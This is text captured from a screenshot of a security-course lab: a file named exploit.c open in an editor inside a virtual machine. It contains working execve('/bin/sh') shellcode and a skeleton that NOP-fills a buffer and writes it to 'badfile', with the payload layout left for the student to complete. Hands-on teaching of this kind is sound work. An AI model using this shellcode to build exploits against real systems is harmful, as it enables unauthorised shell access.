 Lab-4 [Running] - Oracle VM VirtualBox
exploit.c (~/Desktop) - gedit
En
5:21 PM
Open
Save
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C
Tab Width: 8
Ln 1, Col 1
INS
Type here to search
5°C Cloudy
5:21 PM
11/19/2021